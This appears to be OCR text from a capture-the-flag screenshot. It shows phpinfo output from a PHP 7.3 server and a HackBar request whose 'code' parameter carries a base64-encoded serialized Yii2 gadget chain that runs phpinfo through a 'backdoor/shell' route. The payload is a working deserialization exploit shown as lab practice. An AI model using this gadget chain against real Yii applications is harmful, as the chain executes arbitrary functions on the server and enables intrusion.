 PHP Version 7.3.11
php
System Linux d3129c9caf40 5.4.0-148-generic #165-Ubuntu SMP Tue Apr 18 08:53:12 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45691291-17d2-4827-b5be-83aeedb8ab27.challenge.ctf.show/index.php?r=backdoor/shell&
code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWV
yeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0Z
XJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czo
xMToiY2hlY2tBY2Nlc3MiO3M6NzoicGhwaW5mbyI7czoyOiJpZCI7czoxOiIxIjt9aToxO3M6MzoicnVuIjt9fX19